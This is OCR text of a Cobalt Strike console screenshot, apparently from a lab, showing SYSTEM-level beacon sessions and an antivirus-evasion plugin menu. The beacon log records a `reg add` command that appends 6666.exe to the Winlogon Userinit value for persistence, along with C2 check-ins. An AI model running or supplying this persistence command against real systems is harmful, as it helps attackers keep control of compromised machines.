 1 2 3 4 2 16:31
Cobalt Strike
Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H) OLa-Tools powershell免杀
external internal listener user computer note process pid arch last sleep
192.168.70.30 192.168.70.30 CobaltStrike SYSTEM * DESKTOP-7R20O8R 6666.exe 1680 x64 28s 1 minute
192.168.70.30 192.168.70.30 CobaltStrike SYSTEM * DESKTOP-7R20O8R 6666.exe 3172 x64 34ms Interactive
192.168.70.30 192.168.70.30 CobaltStrike SYSTEM * DESKTOP-7R20O8R 6666.exe 5976 x64 8m 1 minute
Event Log X Beacon 192.168.70.30@3172 X
[10/12 16:22:59] beacon> sleep 0
[10/12 16:22:59] [*] Tasked beacon to become interactive
[10/12 16:23:50] [+] host called home, sent: 16 bytes
[10/12 16:31:29] beacon> shell reg add "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon" /v Userinit /d "C:\Windows\System32\userinit.exe,6666.exe" /f
[10/12 16:31:29] [*] Tasked beacon to run: reg add "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon" /v Userinit /d "C:\Windows\System32\userinit.exe,6666.exe" /f
[10/12 16:31:29] [+] host called home, sent: 175 bytes
[10/12 16:31:29] [+] received output:
操作成功完成。
[DESKTOP-7R20O8R] - x64 | SYSTEM * | 3172 - x64 last:34ms
beacon>